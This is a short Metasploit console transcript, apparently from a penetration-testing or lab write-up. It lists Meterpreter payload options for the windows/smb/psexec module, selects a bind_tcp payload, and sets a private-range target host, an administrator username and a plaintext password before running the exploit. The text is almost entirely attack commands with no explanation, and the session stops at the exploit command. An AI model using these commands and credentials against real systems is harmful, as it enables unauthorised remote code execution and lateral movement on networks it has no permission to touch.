 msf6 exploit(windows/smb/psexec) > set payload windows/met
set payload windows/meterpreter/bind_hidden_ipknock_tcp    set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/bind_hidden_tcp            set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/bind_ipv6_tcp              set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/bind_ipv6_tcp_uuid         set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_named_pipe            set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_nonx_tcp              set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_tcp                   set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_tcp_rc4               set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid              set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_hop_http           set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_http               set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_http_proxy_pstore  set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_https              set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_https_proxy        set payload windows/metsvc_reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > exploit